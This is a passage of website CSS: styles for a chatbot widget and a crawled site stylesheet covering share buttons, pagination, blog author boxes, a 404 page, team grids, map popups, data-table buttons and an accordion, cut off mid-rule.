
.welcome-message {
    text-align: center;
    padding: 40px 20px;
    color: #6b7280;
}

.welcome-icon {
    width: 64px;
    height: 64px;
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 20px;
    box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.1);
}

.welcome-icon svg {
    width: 32px;
    height: 32px;
    color: white;
}

.welcome-title {
    font-size: 18px;
    font-weight: 600;
    color: #374151;
    margin-bottom: 8px;
}

.welcome-text {
    font-size: 14px;
    line-height: 1.5;
    color: #6b7280;
}

.message {
    display: flex;
    gap: 8px;
    animation: slideIn 0.3s ease-out;
}

.message.user {
    flex-direction: row-reverse;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.message-avatar {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    font-weight: bold;
    flex-shrink: 0;
}

.message-avatar.bot {
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    color: white;
}

.message-avatar.user {
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
}

.message-content {
    max-width: 75%;
    padding: 12px;
    border-radius: 16px;
    font-size: 14px;
    line-height: 1.5;
    word-wrap: break-word;
}

.message-content.bot {
    background: rgba(255, 255, 255, 0.3);
    color: #374151;
    border-radius: 16px 16px 16px 4px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.message-content.user {
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
    border-radius: 16px 16px 4px 16px;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

.typing-indicator {
    display: flex;
    gap: 8px;
    align-items: center;
    animation: slideIn 0.3s ease-out;
}

.typing-dots {
    display: flex;
    gap: 4px;
    padding: 12px;
    background: rgba(255, 255, 255, 0.3);
    border-radius: 16px 16px 16px 4px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.typing-dot {
    width: 6px;
    height: 6px;
    background: #9ca3af;
    border-radius: 50%;
    animation: typing 1.4s infinite ease-in-out;
}

.typing-dot:nth-child(2) {
    animation-delay: 0.2s;
}

.typing-dot:nth-child(3) {
    animation-delay: 0.4s;
}

@keyframes typing {
    0%, 60%, 100% {
        transform: translateY(0);
    }
    30% {
        transform: translateY(-10px);
    }
}

.chatbot-input-container {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 20px;
    background: rgba(255, 255, 255, 0.15);
    border-radius: 0 0 22px 22px;
}

.chatbot-input-container.hidden {
    display: none;
}

.chatbot-input-wrapper {
    display: flex;
    gap: 12px;
    align-items: flex-end;
}

.chatbot-input {
    flex: 1;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 24px;
    padding: 12px;
    font-size: 14px;
    resize: none;
    max-height: 80px;
    min-height: 44px;
    font-family: inherit;
    outline: none;
    transition: all 0.2s ease;
    background: rgba(255, 255, 255, 0.2);
    color: #374151;
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
}

.chatbot-input:focus {
    border-color: #35b2e6;
    box-shadow: 0 0 0 3px rgba(53, 178, 230, 0.1);
}

.chatbot-input::placeholder {
    color: #6b7280;
}

.chatbot-input:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.chatbot-send {
    width: 44px;
    height: 44px;
    background: linear-gradient(135deg, #f4903a 0%, #ff6b35 100%);
    color: white;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    flex-shrink: 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

.chatbot-send:hover:not(:disabled) {
    background: linear-gradient(135deg, #ff6b35 0%, #f4903a 100%);
    transform: scale(1.05);
}

.chatbot-send:disabled {
    background: #d1d5db;
    cursor: not-allowed;
    box-shadow: none;
    transform: none;
}

.chatbot-send svg {
    width: 18px;
    height: 18px;
}

.chatbot-hint {
    font-size: 12px;
    color: #9ca3af;
    text-align: center;
    margin-top: 8px;
}

/* Mobile responsiveness */
@media (max-width: 480px) {
    .chatbot-widget {
        width: calc(100vw - 40px);
        right: 20px;
        left: 20px;
        height: 500px;
    }
    
    .chatbot-widget.minimized {
        width: 380px;
        left: auto;
    }
}

/* Icons using CSS */
.icon-plus::before {
    content: "+";
    font-size: 18px;
    font-weight: bold;
}

.icon-minus::before {
    content: "−";
    font-size: 18px;
    font-weight: bold;
}

.icon-send::before {
    content: "→";
    font-size: 18px;
    font-weight: bold;
}

.icon-message::before {
    content: "💬";
    font-size: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/mystyle.css?v=134
body_size: 204971
content:
.line-clamp-1,
.line-clamp-2,
.line-clamp-3,
.line-clamp-4,
.line-clamp-5,
.line-clamp-6 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
}
.line-clamp-1 {
  -webkit-line-clamp: 1;
}
.line-clamp-2 {
  -webkit-line-clamp: 2;
}
.line-clamp-3 {
  -webkit-line-clamp: 3;
}
.line-clamp-4 {
  -webkit-line-clamp: 4;
}
.line-clamp-5 {
  -webkit-line-clamp: 5;
}
.line-clamp-6 {
  -webkit-line-clamp: 6;
}
.sharepostbox
{
display:inline-block;
width:100%;
border:1px solid rgba(255,255,255,0.2);
margin:0px 0px;
margin-bottom:20px;
padding:10px 15px;
vertical-align:middle;
margin-top:20px !important;
}
.sharepostbox-1
{
width:calc(100% - 20px);	
margin-left:10px;
}
.sharepostbox-2
{
margin-top:25px;	
}
.sharetitle
{
float:left;
margin-right:10px;
font-weight:600;
text-transform:uppercase;
font-family: 'Poppins', sans-serif !important;
color:var(--lightblue-color) !important;
}
.shareitem
{
float:left;
width:30px;
height:30px;
line-height:30px;
vertical-align:middle;
text-align:center;
color:white;
margin-right:3px;
border-radius:3px;
}
.shareitem ion-icon
{
font-size:17px;
margin-bottom:-4px;	
}
.shareitem:hover
{
transform:scale(1.08);	
transition:1s;	
}
.facebookbg
{
background:rgb(13,71,161);
}
.twitterbg
{
background:rgb(64,196,255);
}
.youtubebg
{
background:rgb(255,0,0);
}
.linkedinbg
{
background:rgb(0,119,181);
}
.whatsappbg
{
background:rgb(64,192,82);
}
.telegrambg
{
background:rgb(23,156,222);
}
.gplusbg
{
background:rgb(235,64,38);
}
.pinterestbg
{
background:rgb(201,34,40);
}
.instagrambg
{
background:rgb(214,43,131);
background:linear-gradient(45deg, rgb(254,213,35), rgb(246,117,34), rgb(229,31,48), rgb(164,58,150), rgb(164,58,150));
}
.tiktokbg
{
background:rgb(7,211,209);
}
.emailbg
{
background:rgb(165,165,165);
}
.pagination-section
{
margin-bottom:20px;
}
ul.pagination li a
{
font-family:Montserrat;
font-weight:600;
color:rgb(35,36,38);	
}
ul.pagination li.active a.page-link
{
color:white !important;		
}
ul.pagination li.active a
{
background:var(--webiste-primary-color) !important;	
border:1px solid var(--webiste-footer-color) !important;
color:white !important;	
}
#your-message-text
{
display:none;
}
.img100
{
width:100% !important;	
}
.img100
{
width:100% !important;
}
ul.pagination li, ul.pagination li a
{
padding:0px !important;
margin:0px !important;
}
ul.pagination li a
{
padding-top:3px !important;
border-radius:5px !important;
backdrop-filter: blur(5px) !important;
box-shadow: 0 0 40px rgba(8, 7, 16, 0.6) !important;
border: 2px solid rgba(255, 255, 255, 0.2) !important;
background-color: rgba(255, 255, 255, 0.15) !important;
}
ul.pagination li a:hover
{
background:var(--webiste-primary-color) !important;		
}
ul.pagination li.active a
{
background:var(--webiste-primary-color) !important;	
color:black !important;	
}
ul.pagination li a ion-icon
{
font-size:20px !important;
margin-bottom:-4px;
}
.blog-img-container
{
float:left !important;
width:100% !important;	
margin-bottom:20px;
}
.blog-img-container a
{
float:left !important;
width:100% !important;	
}
.videoitem
{
width:100% !important;	
}
.item-img
{
float:left !important;
width:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:15px;
}
.item-img-230
{
height:230px !important;
}
.item-img-80
{
width:80px !important;
height:80px !important;
border-radius:10px !important;
}
.item-blog-page
{
padding-top:50px !important;
}
.event-container-page
{
padding-top:50px !important;	
}
.post-gallery
{
width:100% !important;	
}
.single-post-img
{
width:100% !important;
border-radius:0px !important;
}
.image-caption
{
display:inline-block;
width:100%;
position:relative;
font-family:Nunito !important;
font-weight:400;
text-align:center;
font-size:15px;
background:rgb(240,243,245);
padding:10px 20px;
color:rgb(100,100,100);
}
.img-caption-dark
{
background:rgba(20,20,20,1) !important;	
color:rgba(255,255,255,0.8) !important;	
}
.sub-title
{
font-size:18px;
font-weight:700;
font-family:Montserrat;
}
.blog-author-container
{
float:left;
width:100%;
margin-bottom:50px !important;
padding:15px;
border-radius:5px;
}
.author-img-box
{
float:left !important;
width:100px !important;
height:100px !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:50% !important;
border-radius:10px;
}
.author-info-conatainer
{
float:left;
width:calc(100% - 100px) !important;
padding-left:30px;
}
.author-info-conatainer h3
{
font-family:Montserrat;
font-size:18px;
font-weight:800;	
}
.partner-container
{
display:inline-block;
width:100%;
padding:50px 10%;
padding-top:20px;
text-align:center;
display:flex;
flex-wrap:wrap;
}
.partner-box
{
padding:15px 25px;
border:1px solid rgba(0,0,0,0.09);
position:relative;
background:rgb(255,255,255,1);
width:20%;
display: flex;
align-items: center;
justify-content: center;
cursor:pointer;
}
.partner-box:hover
{
box-shadow:0px 7px 25px 0px rgba(0,0,0,0.1);	
transition:0.3s;	
}
@media screen and (max-width: 760px)
{
.partner-container
{
padding:20px 0px;
}
.partner-box
{
padding:35px 25px;
width:33.33%;
}
}
ul.navbar-nav li#active a
{
color:var(--webiste-primary-color) !important;	
}
ul.navbar-nav li#active ul li a
{
color:white !important;	
}
ul.navbar-nav li#active ul li a:hover
{
color:var(--webiste-primary-color) !important;
}
#nav-btn
{
display:block !important;
width:30px !important;	
/*position:absolute;
right:10px;
top:20px;*/
cursor:pointer;
}
#nav-btn span
{
float:right;
width:100%;
height:3px;
margin:2px 0px;
border-radius:10px !important;
background:white !important;
transition:0.5s;
}
.sticky #nav-btn span
{
background:black !important;	
}
#nav-btn span:nth-child(2)
{
width:80%;	
}
#nav-btn span:nth-child(3)
{
width:60%;	
}
#nav-btn:hover span
{
width:100% !important;	
}
#close-menu-button
{
display:block !important;	
position:absolute;
right:10px;
top:5px;
cursor:pointer;
font-size:35px;
font-family:Montserrat;
font-weight:900;
color:rgba(0,0,0,0.7);
}
#menu-nav
{
-webkit-animation: animatfade 0.5s;
animation: animatfade 0.5s;		
}
@keyframes animatfade {
from { opacity:0.5; left:-300px;} 
to { opacity:1; left:0px;} 
} 
.page-bg-container
{
float:left;
width:100%;
min-height:100px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(26,25,31,0.7) !important;
background-color:rgba(8,26,74,0.7) !important;
margin-bottom:40px;		
position:relative;
}
.container-content
{
float:left;
width:100%;
text-align:center;
padding:50px 10%;
padding-top:120px !important;
}
.container-content h1
{
float:left;
width:100%;
text-align:center;
color:white;
font-family:Montserrat;
font-weight:900;
text-transform:uppercase;
font-size:30px;	
margin:0px !important;
padding:0px !important;
line-height:28px !important;
}
.container-content p
{
float:left;
width:100%;
text-align:center;
color:white !important;
font-family:Montserrat;
font-weight:500;
font-size:16px;	
}
.container-content p span
{
color:var(--webiste-primary-color) !important;
}
.container-content p a
{
color:var(--webiste-white-color) !important;
}
.pagination-wrap ul.pagination, .pagination-wrap ul.pagination li, .pagination-wrap ul.pagination li a
{
box-shadow:0px 0px 0px 0px transparent !important;
text-shadow: none !important; 	
}
.pagination-wrap ul.pagination li
{
border:1px solid rgba(0,0,0,0.1) !important;	
margin:0px !important;
padding:0px !important;
border-radius:5px;
float:left;
}
.pagination-wrap ul.pagination li a, .pagination-wrap ul.pagination li span
{
padding:7px 10px !important;
border:0px solid transparent !important;
}
.pagination-wrap ul.pagination li a:hover, .pagination-wrap ul.pagination li span:hover
{
color:white !important;	
}
.pagination-wrap ul.pagination li.active a
{
padding:7px 10px !important;
border:0px solid transparent !important;
}
.comment-form-container
{
width:100% !important;
margin-bottom:30px !important;
margin-top:50px !important;
}
.comment-form-container h3
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:800;
text-transform:uppercase;
margin:0px !important;	
padding:0px !important;
margin-bottom:-5px !important;	
}
.comment-form-container p
{
width:100% !important;
font-size:14px !important;
margin:0px !important;	
padding:0px !important;	
margin-bottom:15px !important;	
}
.comment-form-container .col-lg-6, .comment-form-container .col-lg-12
{
margin-bottom:15px !important;	
}
.comment-form-container input, .comment-form-container textarea
{
padding:15px !important;
border-radius:10px !important;
border:1px solid rgba(0,0,0,0.14) !important;
background:rgba(0,0,0,0.01);	
}
.comment-form-container textarea
{
height:150px !important;
resize:none !important;
}
.comment-form-container button
{
border-radius:10px !important;
font-size:15px !important;
font-weight:800 !important;	
font-family:Montserrat !important;
}
.comments-container
{
width:100% !important;
}
.comments-item
{
width:100% !important;
margin:0px !important;	
margin-bottom:15px !important;
padding:20px 30px !important;
padding-bottom:0px !important;
box-shadow: 0 2px 20px rgba(0, 0, 0, 0.04);
border:1px solid rgba(0,0,0,0.08);
border-radius:10px !important;
}
.comments-item h5
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:700;
margin:0px !important;	
padding:0px !important;
}
span.date-comments
{
width:100% !important;
font-style:italic !important;
font-size:14px !important;
color:rgb(100,100,100) !important;
}
.comments-item p
{
width:100% !important;
margin-top:10px !important;
font-size:15px !important;
color:rgb(50,50,50) !important;	
}
.rs-inner-blog
{
margin-bottom:50px !important;
}
.blog-author-content
{
display:inline-block;
width:100% !important;
margin:0px !important;	
margin-bottom:15px !important;
padding:20px !important;
padding-bottom:0px !important;
box-shadow: 0 2px 20px rgba(0, 0, 0, 0.08);
border:1px solid rgba(0,0,0,0.08);
border-radius:10px !important;
}
.author-img-avatar
{
float:left;
width:100px;
height:100px;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;		
position:relative;
background-color:rgba(100,100,100,0.1);
}
.blog-author-info
{
float:left;
width:calc(100% - 100px);
padding-left:20px;
}
.blog-author-info h4
{
width:100% !important;
font-family:Montserrat;
font-size:16px !important;
font-weight:700;
margin:0px !important;	
padding:0px !important;
}
.blog-author-info p
{
width:100% !important;
margin-top:0px !important;
font-size:15px !important;
color:rgb(50,50,50) !important;	
}
.autor-social
{
width:100%;
float:left;
margin-bottom:10px !important;
margin-top:-10px !important;
}
.autor-social a
{
float:left;
width:35px !important;
height:35px !important;
line-height:35px !important;
margin-right:5px !important;
background:var(--webiste-footer-color) !important;
border-radius:5px !important;
text-align:center !important;	
}
.autor-social a ion-icon
{
color:white !important;
font-size:18px !important;
margin-bottom:-3px !important;	
}
.section-title
{
width:100%;
margin-top:20px !important;
font-size:16px !important;
font-family:Montserrat !important;
font-weight:700 !important;
margin-bottom:0px !important;
}
.gallery-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(3, 1fr);
gap:10px;
position:relative;
margin-top:40px;	
}
.img-preview
{
width:100%;
height:200px;
border-radius:5px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
}
.img-preview a
{
width:100%;
height:100%;
display:inline-block;	
}
@media screen and (max-width: 760px)
{
.gallery-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(1, 1fr);
gap:10px;
position:relative;
margin-bottom:30px;	
}
.img-preview
{
border-radius:0px;
}
}
.imgFlag
{
display:inline-block;
width:20px;	
margin-top:0px;
margin-right:5px;
}
li ul li .imgFlag
{
margin-right:8px;
}
/*----- Page Header -----*/
.page-header-container
{
display:inline-block !important;
width:100%;
position:relative;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
}
.page-header-container h1
{
display:inline-block !important;
width:100%;	
position:relative;
font-family:Montserrat;
font-weight:800;
font-size:35px;
}
.page-header-container p
{
display:inline-block !important;
width:100%;	
position:relative;
font-size:15px;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.page-header-container
{
padding:60px 0px !important;		
}
.page-header-container h1
{
font-size:25px;
}
.page-header-container p
{
font-size:14px;
}	
} /*----- End Media Query -----*/
/*----- Page Header -----*/

/*----- Start 404 Section -----*/
.error-404-container
{
display:inline-block !important;
width:100%;
}
.error-404-container h1
{
display:inline-block !important;
width:100%;
font-size:120px !important;
font-family:Montserrat;
font-weight:900;
padding:0px !important;
margin:0px !important;
}
.error-404-container h1 span
{
color:var(--webiste-second-color) !important;	
}
.error-404-container h2
{
display:inline-block !important;
width:100%;
font-size:30px !important;
font-family:Montserrat;
font-weight:800;
padding:0px !important;
margin:0px !important;
margin-top:20px !important;
text-align:center !important;
}
.error-404-container p
{
display:inline-block !important;
width:100%;
font-size:16px !important;
padding:0px !important;
margin:0px !important;
margin-top:10px !important;
margin-bottom:30px !important;
text-align:center !important;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.error-404-container h1
{
font-size:80px !important;
margin-top:30px !important;
}
.error-404-container h2
{
font-size:22px !important;
}
.error-404-container p
{
font-size:14px !important;
}	
} /*----- End Media Query -----*/
/*----- End 404 Section -----*/
.btn-call-to-action
{
padding:15px 30px;
background:var(--webiste-primary-color) !important;	
border:0px solid transparent !important;
color:white !important;
font-family:Montserrat;
font-weight:800;
font-size:15px;
border-radius:10px !important;
}
.btn-mt-20
{
margin-top:20px !important;
}
.btn-call-to-action:hover
{
background:var(--webiste-second-color) !important;	
color:white !important;	
}
/*----- Start Media Query -----*/
.section-grid-container
{
display:inline-block;
width:100%;
display:grid;
grid-template-columns:repeat(2, 1fr);
position:relative;	
}
.grid-full-page-section
{
grid-column:1 / 3;
}
.rtl-grid-section
{
grid-column:2 / 3;	
grid-row:1 / 2;	
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.section-grid-container
{
grid-template-columns:repeat(1, 1fr);
}
.grid-full-page-section, .rtl-grid-section
{
grid-column:1 / 2;
}	
} /*----- End Media Query -----*/
/*----- End Media Query -----*/
.custom-form-container
{
display:inline-block;
width:100% !important;
}
.custom-form-btn
{
display:inline-block;
padding:20px 30px;
border-radius:10px;
background:gray;
color:white;
font-family:Montserrat !important;
font-weight:bold;
font-size:14px;
background:var(--webiste-primary-color) !important;
border:0px solid transparent;
cursor:pointer !important;
}
.form-btn-100
{
width:100% !important;	
}
.form-para
{
width:100% !important;	
display:inline-block;
text-align:center;	
margin-top:20px;
}
.form-para a
{
font-family:Montserrat !important;
font-weight:700;	
color:var(--webiste-second-color) !important;
}
.section-grid-container h2
{
font-size:25px;
font-family:Montserrat;	
font-weight:800;
}
.section-grid-container p
{
font-size:15px;
line-height:24px;
text-align:justify;
}
.section-margin-top
{
width:100%;
margin-top:30px;
display:inline-block;	
}
.footer-margin-top
{
width:100%;
height:60px;
display:inline-block;
}
.img-section-style
{
width:100%;
position:relative;
display:inline-block;
}
.img-before-style img
{
width:100%;
position:relative;
display:inline-block;
border-radius:15px;
}
.img-section-style:before
{
content:"";
width:calc(100% - 20px);
height:calc(100% - 20px);
top:10px;
left:10px;
border:2px solid rgba(255,255,255,0.7);
position:absolute;
z-index:10;
border-radius:15px;
}
.team-conatiner-section
{
width:100%;
position:relative;
display:inline-block;
display:inline-block;
margin-bottom:50px;
}
.team-title-container
{
width:100%;
position:relative;
display:inline-block;
text-align:center;
padding:40px 0px !important;
}
.team-title-container h2
{
font-size:22px;
font-family:Montserrat;	
font-weight:800;
text-transform:uppercase;
}
.team-grid-container
{
float:left;
width:100%;
display:grid;
grid-template-columns:repeat(4, 1fr);
gap:50px;
position:relative;
}
.team-img-profil
{
display:inline-block;
position:relative;
width:100%;
padding-bottom:100%;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
}
.team-img-profil:before
{
content:"";
width:calc(100% - 20px);
height:calc(100% - 20px);
top:10px;
left:10px;
border:2px solid rgba(255,255,255,0.4);
position:absolute;
z-index:10;
border-radius:15px;
}
.team-info-conatiner
{
display:inline-block;
width:100%;
text-align:center;
margin-top:10px;
}
.team-info-conatiner h2
{
font-size:15px;
font-family:Montserrat;	
font-weight:800;
text-transform:uppercase;
}
.team-info-conatiner p
{
font-size:14px;
line-height:24px;
}
.team-info-conatiner ul
{	
display:inline-block;
width:100%;
}
.team-info-conatiner ul li
{	
display:inline;
}
.team-info-conatiner ul li a
{	
background:var(--webiste-third-color) !important;
color:white;
padding:5px 10px;
margin:2px;
border-radius:5px;
}
.team-info-conatiner ul li a:hover
{	
background:var(--webiste-second-color) !important;
color:white;
}
/*----- Start Media Query -----*/
@media screen and (max-width: 760px) 
{
.team-grid-container
{
grid-template-columns:repeat(1, 1fr);
padding:0px 10%;
}	
}
/*----- End Media Query -----*/
/*----- Start Map Marker -----*/
#mapcontainer
{
display:inline-block;
width:100%;
position:relative;
}
#map
{
display:inline-block;
width:100%;
height:100vh;
margin-bottom:-25px;
}
#mapinfopopup
{
width:250px !important;
max-width:250px !important;
min-width:250px !important;
}
.mapmarkerImg
{
float:left;
width:100%;
height:150px !important;
border-radius:10px;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
background-color:rgba(245,245,245,0.4);
}
#mapinfopopup h1
{
float:left;
width:100%;
margin-top:15px;
font-size:14px;
font-weight:800;
font-family:Montserrat;
text-transform:uppercase;
color:black;
}
#mapinfopopup p
{
float:left;
width:100%;
margin-top:10px;
font-size:13px;
color:rgb(60,60,60);
font-weight:600;
}
#mapinfopopup a
{
float:left;
width:100%;
margin-top:15px;
font-size:14px;
padding:10px;
font-weight:600;
color:white;
border-radius:10px;
text-align:center;
background:  var(--webiste-second-color) !important;
}
#mapinfopopup a:hover
{
background:  var(--webiste-primary-color) !important;	
}
#mapMarkerField
{
position:absolute;
top:20px;	
left:20px;
z-index:10;
background:white;
padding:15px;
border-radius:10px;
border:1px solid rgba(0,0,0,0.2);	
color:black;
}
@media screen and (max-width: 760px)
{
#mapMarkerField
{
top:50px;
}	
}
/*----- End Map Marker -----*/
#customdatatable
{
width:100% !important;
position:relative !important;
display:inline-block !important;
}
#customdatatable td
{
width:10% !important;
}
#customdatatable_filter
{
margin-right:10px !important;	
}
#customdatatable_paginate
{
position:relative !important;
display:inline-block !important;
margin-right:15px !important;	
margin-bottom:15px !important;	
}
#customdatatable_paginate ul li
{
padding:0px !important;	
margin:0px !important;	
}
#customdatatable_paginate ul li:hover
{
background:transparent !important;	
border:1px solid transparent !important;
}
#customdatatable_paginate ul li a
{
border:1px solid rgba(0,0,0,0.2) !important;	
border-radius:5px !important;
box-shadow:0px 0px 0px 0px transparent !important;
color:rgba(0,0,0,0.5) !important;
font-family:Montserrat !important;
font-weight:600 !important;
font-size:14px !important;
width:initial !important;
min-width:40px !important;
padding-left:10px !important;
padding-right:10px !important;
padding-top:5px !important;
}
#customdatatable_paginate ul li.active a
{
color:white !important;	
}
.buttons-excel
{
background:rgb(33,115,69) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-pdf
{
background:rgb(203,6,6) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;			
}
.buttons-print
{
background:rgb(59,146,237) !important;	
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-copy
{
background:rgb(108,117,125) !important;	
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;		
}
.buttons-csv
{
background:rgb(76,175,80) !important;
border:0px solid transparent !important;
border-radius:5px !important;
margin:2px !important;			
}
.dt-buttons 
{
float:left;
width:initial !important;
margin-bottom:40px !important;
}
.dataTables_filter
{
width:200px !important;
float:left;
margin-top:-20px;
}
.dataTables_filter input.form-control
{
height:35px !important;
border-radius:5px;
padding:5px 10px;
}
#pricing-container
{
width:100% !important;	
position:relative !important;
}
#pricing-container img
{
border-radius:10px !important;	
}
.pricing-info-container .site-title
{
font-size:25px !important;	
}
.pricing-info-container p
{
display:inline-block;
font-size:14px !important;
font-family:Montserrat;
font-weight:600;
color:black;
margin-bottom:25px;	
}
.owl-prev, .owl-next
{
position:absolute;
top:40%;	
display:none !important;
opacity:0.8 !important;
}
.owl-prev:hover, .owl-next:hover
{
opacity:1 !important;	
}
.owl-prev
{
left:0px !important;
}
.owl-next
{
right:0px !important;	
}
.owl-prev span, .owl-next span
{
display:inline-block !important;
font-size:50px !important;
color:var(--webiste-footer-color) !important;
border:1px solid var(--webiste-footer-color) !important;
border-radius:50% !important;
width:50px !important;
height:50px !important;
line-height:45px !important;
vertical-align:middle !important;
text-align:center !important;
padding:0px !important;
}
.owl-prev span:hover, .owl-next span:hover
{	
color:white !important;
background:var(--webiste-footer-color) !important;
}
.pading-left-30
{
padding-left:30px !important;
}
.pading-left-50
{
padding-left:50px !important;
}
@media screen and (max-width: 760px) 
{
#pricing-container
{
padding-left:0px !important;
padding-right:0px !important;
}
#pricing-container .container
{
padding:0px !important;	
}
.pricing-info-container h2, .pricing-info-container p
{
padding-left:5% !important;	
padding-right:5% !important;	
}
#pricing-container .col-md-9
{
padding:0px 25px !important;
margin-top:-35px !important;	
}
#pricing-container img
{
border-radius:0px !important;	
}
.pricing-info-container
{
margin-bottom:50px;
}
.pading-left-30
{
padding:0px !important;
}
.pading-left-50
{
padding:0px !important;
}
}
#page-header-full
{
width:100%;
height:calc(100vh - 130px);
display:flex;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;
background-color:rgba(0,0,0,0.5);
position:relative;	
}
.page-header-content
{
width:100%;
display:block;
margin:auto;	
}
@media screen and (max-width: 760px)
{
#page-header-full
{
height:calc(100vh);
}	
}
.hero-slider .owl-prev
{
left:20px !important;
}
.hero-slider .owl-next
{
right:20px !important;	
}
footer
{
background:rgba(0,0,0,0.06) !important;
}
.footer-icon-section ul
{
display:inline-block;
list-style:none !important;	
}
.footer-icon-section ul li
{
float:left;
margin:5px !important;	
}
.footer-icon-section ul li a
{
padding:10px 15px;
vertical-align:middle;
text-align:center;
background:rgba(0,0,0,0.02);
border:1px solid rgba(0,0,0,0.1);	
border-radius:5px;
}
ul.footer-contact
{
float:left;
width:100%;
list-style:none !important;	
padding:0px !important;	
line-height:30px !important;
}
ul.footer-contact ion-icon
{
font-size:18px !important;	
margin-bottom:-4px;
margin-right:5px !important;
}
.bg-primary
{
background:var(--webiste-footer-color) !important;	
}
/*----------------------------------------
    Accordion
-----------------------------------------*/
.accordion {
  overflow: hidden;
}
.accordion .collapsed,
.accordion .expanding {
  display: none;
}

.card-header {
  color: #333;
  font-size: 1.6rem;
  font-weight: 600;
  letter-spacing: -0.025em;
  line-height: 1.5;
}
.card-header a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: inherit;
  padding: 1.4rem 5rem 1.4rem 2rem;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
font-weight:500 !important;
font-size:15px !important;
color:black !important;
}
.card-header a.collapse {
  color: #336699;
}
.card-header a::after, .card-header a::before {
  position: absolute;
  top: 50%;
  right: 2rem;
  margin-top: -0.1rem;
  font-family: "wolmart";
  font-size: 1.2rem;
  font-weight: 400;
  color: #333;
}
.card-header a:hover {
  color: #336699;
}
.card-header a:hover::after {
  color: #336699;
}

.expand::after, .collapse::after {
  content: "";
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}

.expand::after {
  -webkit-transform: translateY(-50%) rotate(0deg);
          transform: translateY(-50%) rotate(0deg);
}

.collapse::after {
  -webkit-transform: translateY(-50%) rotate(180deg);
          transform: translateY(-50%) rotate(180deg);
}

.card-body {
  padding: 1.2rem 2rem;
}
.card-body p {
  font-size: 1.3rem;
  line-height: 2;
}

.accordion-simple .card {
  border-top: 1px solid #eee;
}
.accordion-simple .card:last-child {
  border-bottom: 1px solid #eee;
}
.accordion-simple .card-body {
  padding-top: 0;
}

.accordion-boxed .card-header a {
  padding-bottom: 1.6rem;
}
.accordion-boxed .card {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.accordion-boxed .card:last-child {
  border-bottom: 1px solid #eee;
}
.accordion-boxed .card-body {
  padding-top: 0.5rem;
  padding-bottom: 1.1rem;
}
.accordion-boxed.accordion-gutter-md .card {
  border: 1px solid #eee;
}
.accordion-boxed.accordion-plus .expand::after, .accordion-boxed.accordion-plus .expand::before, .accordion-boxed.accordion-plus .collapse::after, .accordion-boxed.accordion-plus .collapse::before {
  background-color: #333;
}

.accordion-bg .card-header a {
  background-color: #f5f5f5;
}
.accordion-bg.accordion-primary .card-header a {
  background-color: #336699;
  color: #fff;
}
.accordion-bg.accordion-primary .card-header a::after {
  color: #fff;
}
.accordion-bg.accordion-plus .expand::before, .accordion-bg.accordion-plus .expand::after, .accordion-bg.accordion-plus .collapse::before, .accordion-bg.accordion-plus .collapse::after {
  background-color: #fff;
}

.accordion-plus .expand::before, .accordion-plus .collapse::before {
